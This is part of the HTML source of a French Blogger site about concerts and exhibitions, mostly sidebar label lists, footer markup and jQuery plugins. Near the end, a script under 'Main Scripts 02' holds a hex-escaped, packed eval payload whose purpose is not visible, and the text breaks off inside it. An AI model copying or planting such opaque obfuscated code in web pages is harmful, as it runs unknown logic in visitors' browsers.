</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Thi%C3%A9faine%20%28Hubert-Felix%29'>Thiéfaine (Hubert-Felix)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Uli%20Jon%20Roth'>Uli Jon Roth</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Uriah%20Heep'>Uriah Heep</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Zaho%20de%20Sagazan'>Zaho de Sagazan</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Chroniques expos (sélection)</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/250%20ans%20d%27histoire%20de%20l%27art%20danois'>250 ans d&#39;histoire de l&#39;art danois</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Allemagne%20Ann%C3%A9es%201920'>Allemagne Années 1920</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Ando%20%28Tadao%29'>Ando (Tadao)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Art%20danois%20et%20nordique%20de%201750%20%C3%A0%201900'>Art danois et nordique de 1750 à 1900</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Au%20c%C5%93ur%20de%20la%20couleur%20-%20Chefs-d%E2%80%99%C5%93uvre%20de%20la%20porcelaine%20monochrome%20chinoise%20%288e%20-18e%20si%C3%A8cle%29'>Au cœur de la couleur - Chefs-d&#8217;œuvre de la porcelaine monochrome chinoise (8e -18e siècle)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bande%20dessin%C3%A9e%201964-2024'>Bande dessinée 1964-2024</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bilal%20%28Enki%29'>Bilal (Enki)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Blutch'>Blutch</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Brancusi'>Brancusi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Broad%20%28The%29'>Broad (The)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bus%20Fantastique%20%28Le%29'>Bus Fantastique (Le)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cabu'>Cabu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Centre%20Pompidou'>Centre Pompidou</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cit%C3%A9%20de%20l%27architecture%20et%20du%20patrimoine%20%28la%29'>Cité de l&#39;architecture et du patrimoine (la)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Dal%C3%AD%20%28Salvador%29'>Dalí (Salvador)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Degas%20%28Edgar%29'>Degas (Edgar)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Den%20fantastiske%20bus'>Den fantastiske bus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Doig%20%28Peter%29'>Doig (Peter)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Domaine%20d%C3%A9partemental%20de%20la%20Vall%C3%A9e-aux-Loups'>Domaine départemental de la Vallée-aux-Loups</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Edelfelt%20%28Albert%29'>Edelfelt (Albert)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Espace%20Niemeyer'>Espace Niemeyer</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Fondation%20Henri%20Cartier-Bresson'>Fondation Henri Cartier-Bresson</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Fondation%20Louis%20Vuitton%20%28FLV%29'>Fondation Louis Vuitton (FLV)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gainsbourg%20%28Serge%29'>Gainsbourg (Serge)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Barbier'>Galerie Barbier</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Lelong%20%26%20Co'>Galerie Lelong &amp; Co</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Templon'>Galerie Templon</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Getty%20Center'>Getty Center</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Giger%20%28H.R.%29'>Giger (H.R.)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Goscinny%20%28Ren%C3%A9%29'>Goscinny (René)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gotlib%20%28Marcel%29'>Gotlib (Marcel)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gustave%20Caillebotte%3A%20Painting%20Men'>Gustave Caillebotte: Painting Men</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Hammer%20%28The%29'>Hammer (The)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Heinz%20Berggruen'>Heinz Berggruen</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Himmelspj%C3%A6t%20%26%20tankespring'>Himmelspjæt &amp; tankespring</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Hockney%20%28David%29'>Hockney (David)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Kunstmuseum%20Brandts'>Kunstmuseum Brandts</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Kupka%20%28Frantis%CC%8Cek%29'>Kupka (Frantis&#780;ek)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/L%27ange%20du%20bizarre%20-%20Le%20romantisme%20noir'>L&#39;ange du bizarre - Le romantisme noir</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/La%20mode%20en%20mouvement%20%232'>La mode en mouvement #2</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Louvre%20Couture%20Objets%20d%27art'>Louvre Couture Objets d&#39;art</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Luce%20%28Maximilien%29'>Luce (Maximilien)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Magritte%20%28Ren%C3%A9%29'>Magritte (René)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20Europ%C3%A9enne%20de%20la%20Photographie'>Maison Européenne de la Photographie</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20de%20Chateaubriand'>Maison de Chateaubriand</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20du%20Danemark%20%28La%29'>Maison du Danemark (La)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison-mus%C3%A9e%20Hans%20Christian%20Andersen'>Maison-musée Hans Christian Andersen</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Manet%20%28Edouard%29'>Manet (Edouard)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Matisse'>Matisse</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mexica.%20Des%20dons%20et%20des%20dieux%20au%20Templo%20Mayor'>Mexica. Des dons et des dieux au Templo Mayor</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mikha%C3%AFlov%20%28Boris%29'>Mikhaïlov (Boris)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Modigliani%20%28Amedeo%29'>Modigliani (Amedeo)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Modotti%20%28Tina%29'>Modotti (Tina)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Munch%20%28Edvard%29'>Munch (Edvard)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Musique%20dans%20les%20camps%20nazis%20%28la%29'>Musique dans les camps nazis (la)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20Guimet'>Musée Guimet</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20Picasso'>Musée Picasso</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20d%27Orsay'>Musée d&#39;Orsay</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20Montmartre'>Musée de Montmartre</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20l%27Homme'>Musée de l&#39;Homme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20l%27Orangerie'>Musée de l&#39;Orangerie</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20des%20Arts%20D%C3%A9coratifs'>Musée des Arts Décoratifs</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Domaine%20d%C3%A9partemental%20de%20Sceaux'>Musée du Domaine départemental de Sceaux</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Louvre'>Musée du Louvre</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Quai%20Branly'>Musée du Quai Branly</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20d%E2%80%99art%20et%20d%E2%80%99histoire%20du%20Juda%C3%AFsme'>Musée d&#8217;art et d&#8217;histoire du Judaïsme</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/M%C3%A9morial%20de%20la%20Shoah'>Mémorial de la Shoah</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/O%27Keefe%20%28Georgia%29'>O&#39;Keefe (Georgia)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Palais%20Galliera%20-%20Mus%C3%A9e%20de%20la%20mode%20de%20Paris'>Palais Galliera - Musée de la mode de Paris</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Palais%20de%20Tokyo%20%28Le%29'>Palais de Tokyo (Le)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Paris%201793-1794%20Une%20ann%C3%A9e%20r%C3%A9volutionnaire'>Paris 1793-1794 Une année révolutionnaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Picasso%20%28Pablo%29'>Picasso (Pablo)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Ringgold%20%28Faith%29'>Ringgold (Faith)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Riss'>Riss</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Rothko%20%28Mark%29'>Rothko (Mark)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Sfar%20%28Joann%29'>Sfar (Joann)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Statens%20Museum%20for%20Kunst%20ou%20SMK'>Statens Museum for Kunst ou SMK</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Strid%20%28Jakob%20Martin%29'>Strid (Jakob Martin)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Szafran%20%28Sam%29'>Szafran (Sam)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Vallotton%20%28F%C3%A9lix%29'>Vallotton (Félix)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Van%20Gogh'>Van Gogh</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Verdier%20%28Fabienne%29'>Verdier (Fabienne)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Vicerial%20%28Jeanne%29'>Vicerial (Jeanne)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Wiley%20%28Kehinde%29'>Wiley (Kehinde)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Yayoi%20Kusama'>Yayoi Kusama</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Zombis%20La%20mort%20n%27est%20pas%20une%20fin%20%3F'>Zombis La mort n&#39;est pas une fin ?</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/de%20Decker%20%28Marie-Laure%29%20-%20L%27image%20comme%20engagement'>de Decker (Marie-Laure) - L&#39;image comme engagement</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/de%20Sta%C3%ABl%20%28Nicolas%29'>de Staël (Nicolas)</a>
<span dir='ltr'>(2)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2954960242264688965?po\x3d7250985978726627511\x26origin\x3dhttps://www.concertsexposbypat.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'>Gooyaabi Templates</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c